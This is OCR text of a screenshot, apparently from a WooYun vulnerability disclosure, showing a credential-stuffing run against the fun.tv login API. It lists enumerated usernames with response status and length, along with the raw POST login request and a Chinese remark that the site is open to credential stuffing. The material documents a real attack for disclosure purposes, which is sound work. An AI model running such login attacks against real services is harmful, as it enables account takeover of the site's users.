 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
38 wangjuan 200 1335
25 lijie 200 1278
41 lixia 200 1278
134 liubo 200 1278
62 liutao 200 1275
13 wangli 200 1272
299 zhangjianjun 200 1272
306 zhanghaiyan 200 1270
52 liping 200 1269
273 wanglijuan 200 1268
308 lizhiqiang 200 1268
14 zhangjing 200 1266
28 wangqiang 200 1266
136 zhangming 200 1266
8 wangjing 200 1264
64 zhanghua 200 1264
84 liuqiang 200 1264
177 chenjuan 200 1264
230 chenping 200 1264
370 wangbing 200 1264
389 yangjuan 200 1264
Request Response
Raw Params Headers Hex
POST /account/login_funshion?isajax=1&dtime=1445276427699 HTTP/1.1
Host: api1.fun.tv
Content-Length: 85
Origin: http://www.fun.tv
这是主站地址......居然存在撞库攻击
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Referer: http://www.fun.tv/account/login?location=http://cp.fun.tv/
www.wooyun.org
? < + > Type a search term